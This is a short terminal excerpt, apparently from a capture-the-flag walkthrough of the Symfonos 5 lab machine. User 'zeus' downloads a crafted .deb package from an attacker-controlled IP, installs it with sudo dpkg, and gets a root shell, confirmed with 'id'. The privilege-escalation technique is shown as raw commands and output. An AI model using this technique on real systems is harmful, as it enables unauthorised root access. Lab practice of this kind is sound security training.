 zeus@symfonos5:~$ wget http://192.168.253.136/x_1.0_all.deb
--2020-01-18 07:20:51--  http://192.168.253.136/x_1.0_all.deb
Connecting to 192.168.253.136:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1108 (1.1K) [application/x-debian-package]
Saving to: ‘x_1.0_all.deb’
x_1.0_all.deb                                  100%[==================================================
2020-01-18 07:20:51 (201 MB/s) - ‘x_1.0_all.deb’ saved [1108/1108]
zeus@symfonos5:~$ sudo dpkg -i x_1.0_all.deb
(Reading database ... 53057 files and directories currently installed.)
Preparing to unpack x_1.0_all.deb ...
# id
uid=0(root) gid=0(root) groups=0(root)
#
Browser